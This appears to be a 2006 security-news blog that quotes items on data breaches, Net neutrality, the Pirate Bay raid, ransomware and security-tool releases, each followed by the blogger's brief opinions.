By a 152-269 vote that fell largely along party lines, the House Republican leadership mustered enough votes to reject a Democrat-backed amendment that would have enshrined stiff Net neutrality regulations into federal law and prevented broadband providers from treating some Internet sites differently from others.
Of the 421 House members who participated in the vote that took place around 6:30 p.m. PT, the vast majority of Net neutrality supporters were Democrats. Republicans represented most of the opposition.
The vote on the amendment came after nearly a full day of debate on the topic, which prominent Democrats predicted would come to represent a turning point in the history of the Internet.
Wireshark = Ethereal
I recently accepted a job with CACE Technologies, best known for WinPcap. This means that I get to work with Loris Degioanni and Gianluca Varenni, and that my wife and I get to raise our daughter in Davis, CA.
The move also means a major change for the project. We're continuing development under the name "Wireshark", at http://www.wireshark.org/. The web site, mailing lists, bug tracker, SVN repository, buildbot, and other resources are already in place. All recent source code submissions have been checked into the new repository, and automated builds are available at http://www.wireshark.org/download/automated/.
The next version of Wireshark will be 0.99.1. A prerelease version, 0.99.1pre1, is available for downlowoad right now at http://www.wireshark.org/download/.
Thursday, June 8, 2006
A Sixth Sense for a Wired World
What if, seconds before your laptop began stalling, you could feel the hard drive spin up under the load? Or you could tell if an electrical cord was live before you touched it? For the few people who have rare earth magnets implanted in their fingers, these are among the reported effects -- a finger that feels electromagnetic fields along with the normal sense of touch.
Pretty crazy, but pretty cool.
Wednesday, June 7, 2006
New Data Theft Affects 80% of Active Military
Social Security numbers and other personal information for as many as 2.2 million U.S. military personnel -- including nearly 80 percent of the active-duty force -- were among the data stolen from the home of a Department of Veterans Affairs analyst last month, federal officials said yesterday, raising concerns about national security as well as identity theft.
The department announced that personal data for as many as 1.1 million active-duty military personnel, 430,000 National Guard members and 645,000 reserve members may have been included on an electronic file stolen May 3 from a department employee's house in Aspen Hill. The data include names, birth dates and Social Security numbers, VA spokesman Matt Burns said.
--------------------------
If you need a login, just roll over to BugMeNot and grab one. Very scary.
A friend at work suggested a very interesting idea to me today. What if we turned this whole thing 180 degrees and just made all the information public? It would force companies to use real authentication and credentials while at the same time, make all this stolen information useless to the bad guys.
This idea sounds good, but it would be very very costly to put into place and wouldn't be accepted by the public at large any time soon. We have pushed and pushed for general public to protect and guard their information. For the security world to all the sudden turn around and say "nevermind", would be a complete shock and we might do more damage in the end.
But with all the databases in the word that collect information, we are almost to the totally public information level anyways....
Just an idea...
Tuesday, June 6, 2006
Best Buy Replaced Hard Drive Ends Up in Flea Market Sale
One year ago, Hank Gerbus had his hard drive replaced at a Best Buy store in Cincinnati. Six months ago, he received one of the most disturbing phone calls of his life.
[...]
Gerbus' hard drive did make it to Chicago. But instead of being destroyed, it landed in Ed’s hands. In January, Ed tracked down the Gerbus family at the couple's winter home in Florida, and placed that disturbing call.
---------------------
Wow. Scary stuff. Who can you trust now days?
Sunday, June 4, 2006
In the Terror News - Updated
Details of the Canadian Raid:
The Royal Canadian Mounted Police itself delivered three tons of potential bomb-making material to a group that authorities said wanted to mount a string of attacks inspired by al-Qaida, according to a news report Sunday.
Details on the UK Raid:
It would appear that no "weapons" were found in the UK raid and now the family is considering legal action against the UK police.
Mohammed Abdul Kahar was unarmed when he was shot in his home by police. He was not killed however and has been released from the hospital.
Of course, all this happens as Yemen releases 8 al-Qaida inmates.
eBay Raises the Stakes on Net Neutrality with E-mail
Forwarded message:
As you know, I almost never reach out to you personally with a request to getinvolved in a debate in the U.S. Congress. However, today I feel I must.
Right now, the telephone and cable companies in control of Internet accessare trying to use their enormous political muscle to dramatically change theInternet. It might be hard to believe, but lawmakers in Washington are seriouslydebating whether consumers should be free to use the Internet as they want inthe future.
The phone and cable companies now control more than 95% of all Internetaccess. These large corporations are spending millions of dollars to promote legislation that would divide the Internet into a two-tiered system.
The top tier would be a "Pay-to-Play" high-speed toll-road restricted to onlythe largest companies that can afford to pay high fees for preferentialaccess to the Net.
The bottom tier -- the slow lane -- would be what is left for everyone else.If the fast lane is the information "super-highway," the slow lane will operate more like a dirt road.
Today's Internet is an incredible open marketplace for goods, services, information and ideas. We can't give that up. A two lane system will restrict innovation because start-ups and small companies -- the companies that can't afford the high fees -- will be unable to succeed, and we'll lose out on the jobs, creativity and inspiration that come with them.
The power belongs with Internet users, not the big phone and cable companies.
Let's use that power to send as many messages as possible to our electedofficials in Washington.
Please join me by clicking here right now to send amessage to your representatives in Congress before it is too late. You can make thedifference.
Thank you for reading this note. I hope you'll make your voice heard today.
Sincerely,
Meg Whitman
President and CEO
eBay Inc.
P.S. If you have any questions about this issue, please contact us at government_relations@ebay.com.
-------------------------------------------------
Hopefully, this is real...
Fun: My Encrypted Life v0.7
The everyday elements of understanding life are there in plain view for all to see, but are beyond the mental capacity of the majority - including me.
The output of life is directly related to input fed into it, just like an algorithm. Each person puts in a unique input and consequently receives unique output. However, once in a blue moon, two distinct inputs into life produce identical outputs resulting in a collision. A collision of the mind or of the bodies.
Some people get the output they want, others do not.
-Technocrat
--------------------------------------------------------
This blog is a direct result of my failed attempt to depress my central nervous system on a Saturday night.
Killing off my excessive neurons and glial cells with fine imported ethanol could have stopped this from happening.
Don't ask me why it is subversion 7 when it is really the first instance of the creation. =)
Demonstration held in response to the raid on The Pirate Bay
Demonstration in Stockholm. A one hour demonstration was held today in response to the raid on The Pirate Bay, Piratbyrån and more on May the 31:th, where over 100 servers were seized. This without any proven criminal offence.
The demands of the demonstration were that the Swedish goverment, instead of criminalizing more than one million of their citizens should seek a compromise in the issue.The organizers were Piratpartiet, Piratbyrån, Grön ungdom, Liberala Ungdomsförbundet and Ung vänster.
---------------------------
When this story first broke, it was rumored that the raid's true target was Piratbyran and not Pirate Bay itself. Piratebyran is the communtiy board of the group, I do believe.
Anyone heard this as well?
Something about the Swedish government attempt to silence certain groups.
Video games seized from Teen’s home
West Feliciana Parish Sheriffs Capt. Spence Dilworth said deputies seized several video games rated M for Mature from the residence of Kurt Edward Neher, 16, but the detective said he is not drawing any conclusions from his findings.
I think it goes beyond video games, but whos to say? Dilworth said of the slaying of Michael Gore, 55, of 10077 La. 421, St. Francisville.
--------------------------------------------
This is just silly. Now I don't really know if the kid did it or not...and it really doesn't matter. The problem isn't the video games; it is the kid and his environment.
While I love science, it is inherently flawed. People look at violent kids and see their video games as the cause. I have an idea...what if the game video is really just an outward sign of the inner problem?
So, I say this.
Do "M" rated games make people kill other people? No, of course not.
Are violent people instinctually pulled toward violent games? Yes, of course.
So, what the hell does grabbing games do toward fixing the problem?
In my mind, nothing. But maybe I am wrong...
Saturday, June 3, 2006
In the Terror News....
The article doesn't say which chemical weapon was possibly produced there, but I would guess they were talking about Ricin. Again I have no proof of that. Just a guess since it was found to be produced by other people in the UK.
Today, it appears that Canada has arrested 17 people in a terror raid of its own. Weapons, radios and large quantities (3 tons) of ammonium nitrate were found.
Pirate Bay is Back! Now Named Police Bay
It is now being hosted in the Netherlands - Holland most likely.
At the same time, music companies are getting a backlash via defacement attacks. Turkish hackers have defaced several Sony websites. Is this payback for Pirate Bay or the DRM?
Who knows....
Police will not Pursue Ransom Hackers
Greater Manchester Police (GMP) will not be pursuing the criminals who used a Trojan horse program to lock a Manchester woman's files and demanded a ransom to release them.
The malicious Archiveus program was unintentionally downloaded by Helen Barrow of Rochdale, who found it locked her files into a 30-character password-protected folder. A ransom note instructed her to avoid going to the police, and buy pharmaceutical products online to gain the password to release her files.
Barrow did not pay, and managed to recover some data. The police, however, will not be investigating the crime.
"We aren't investigating the incident as it's an Internet crime, and not within the GMP area — technically it's international," a spokeswoman for GMP told ZDNet UK.
"Trying to find who did this it would be a monumental task," a spokeswoman for GMP told Out-Law.com.
-------------------------------------------------So basically the police are saying that fighting this type of crime would be too hard? I agree that a local area police force is most likely not equipped to deal with the overall international threat....but isn't someone?
There has to be some group in the world that can look into this. If there isn't yet, there really should be. Seriously. Of course I understand the problems with fighting internet-based crime. If we roll over and let them know that we aren't going to do ANYTHING will only drive them to do more of it.
What can we do? International cyber threats are very hard to fight. It has many of the same traits of normal terrorism. People are protected by the country they live in. Protected by people with guns, rooted into a protective culture - almost untouchable. Sometime protected by law even.
The attackers don't have to worry about laws or rules...they can operate without worry. But the protectors have tons of rules, steps to watch.
It is like fighting your own shadow with both hands behind your back....
Friday, June 2, 2006
Pirate Bay Story: Hackers Hit Swedish Police Site
Cyber vandals have attacked the website of the Swedish police, forcing it to shut down.
Police said the site was taken offline after it was overloaded by net data.
The attack came a day after the police raided several locations linked to a website accused of directing users to pirated films, music and software.
ThePirateBay.org had described itself as the largest search index for BitTorrent, a system used for sharing large files over the internet.
The entertainment industry welcomed the action against a site it argued was a major source of music and film piracy.
-------------------------------------
My previous post on the issue stated that the Swedish government had a hand in the take down. At this point that isn't known for sure - but the police force was involved.
There also have been reports that Pirate Bay may be back up in the near future, but this time it would be hosted in a non-EU nation. Again, this are only rumors at this point.
Keep your ears open for more news on this one.
Disappearing Data: The Ernst & Young Plot Thickens
Well the plot thickens. The Register is reporting that Ernst & Young lost information on 243,000 Hotels.com customers as well. Is it the same laptop? No one knows at this point, but I am leaning toward that idea.
Mozilla Firefox and Thunderbird 1.5.0.4 Released
Secunia has the details on the critical vulnerabilities released for both Firefox and Thunderbird.
Mozilla has released 1.5.0.4 to counter these vulnerabilities.
Thursday, June 1, 2006
Tools of the Trade - New and Updated
1) Yesterday the Openwall Project released John the Ripper Pro. It is currently available for Linux on x86 processors, with support for the latest Intel and AMD process features such as SSE2.
The features currently specific to the Pro versions are:
- Pre-built and well-tested native package (RPM) which may be installed with a single command - no need to compile
- Automatic detection of processor architecture extensions such as SSE2 and MMX for much faster processing, with transparent fallback on older CPUs
- A large multilingual wordlist optimized specifically for use with John the Ripper (4,106,923 entries, 43 MB uncompressed) is included in the package, and John the Ripper is pre-configured for its use
- The included documentation is revised to be specific for the given package and OS rather than generic, making it easier to understand
As a bonus, the full source code sufficient to rebuild the package is also provided (can be downloaded separately)
2) On May 23th, Metasploit v2.6 was released. This relese includes 43 more exploits, numerous bug fixes, improvements to the SMB/DCERPC layers and a few cosmetic changes.
3) On May 22th, Cain & Abel v2.9 was released.
New features include:
- Added Ophcrack's RainbowTables support for LM Hashes Cryptanalysis attack.
- Added hashes syncronization functions (Export/Import) to/from Cain for PocketPC via ActiveSync.
- Added VoIP sniffer support for the following codecs: G723.1, G726-16, G726-24, G726-32, G726-40, LPC-10.
- Added support for Winpcap v3.2.
4) Paros Attack Proxy has been updated to v3.2.12.
New Features include:
- Use newest external library for HTTP handling.
- enable/disable spider to POST forms in options panel to avoid generating unwanted traffic (default to enable). This is requested by many users.
- Decrease the number of possible combinations crawled by spider on forms with multiple SELECT/OPTIONS. This make crawling less resource consuming and lower chance to affect application being scanned.
- Minor UI changes.
Fixes include:
- Fallback database library to previous version as in Paros 3.2.10 because of a problem with hsqldb where some byte combination may consume 100% cpu time.
- Increase width of method display in history to cater for other longer method names.
- Default file scans may display incorrect HTTP message body if the original message is a POST request.
5) FileZilla 2.2.24a was released recently.
Personal Data of 1.3 million Borrowers Lost
Texas Guaranteed Student Loan Corp. said a contractor has lost a piece of equipment containing the names and Social Security numbers of 1.3 million borrowers.
But there is no evidence, the company stressed Wednesday, that the information has been misused.
The loss occurred May 24, but Texas Guaranteed didn't find out about it until Friday. It then spent the Memorial Day weekend identifying whose information was on the missing equipment. "It was not a security breach where someone hacked into our system," said Sue McMillin, Texas Guaranteed's president and chief executive. "At this point, we are not aware of any impact."
Round Rock-based Texas Guaranteed said it had sent encrypted electronic files containing the names and Social Security numbers to an office for Toronto-based Hummingbird Ltd., which helps companies manage large amounts of information. No other personal information was sent, Texas Guaranteed officials said.
A Hummingbird employee downloaded, decrypted and stored the files on a piece of equipment that was later lost. The companies declined to elaborate on what the equipment was, where it was lost or what specific law-enforcement authorities were notified other than to say it was local police in a U.S. city.
"I don't want to give out any information that could make it easier for anybody to do anything," Hummingbird President and chief executive Barry Litwin said. But, he added, it is "extremely unlikely" for the information to be used inappropriately because it is password-protected "many times over."
So the data is not encrypted but password protected? By what? The Windows XP login password? I love how the media always stresses how the information hasn't been used in bad way, instead of talking about what they are going to do to prevent it in the future. It doesn't make me feel comfortable to hear, "At this point, we are not aware of any impact."
Wait, I am aware of a couple impacts.
1) You lost the personal information on over million people.
2) Smart ID crooks are just going to wait 6 months before using the information. By this time you aren't watching and the customer is no longer watching. So saying that there is no bad activity at this point is just silly.
I will agree that most lost laptop cases do not result in massive ID crimes. Perhaps the thief just wants the quick money for the physical equipment. If this has been the case up to now, then we should call it luck.
Because real crooks with serious information security understanding can pull off a grab job like this in their sleep and then eat your account dry before you know what hit you.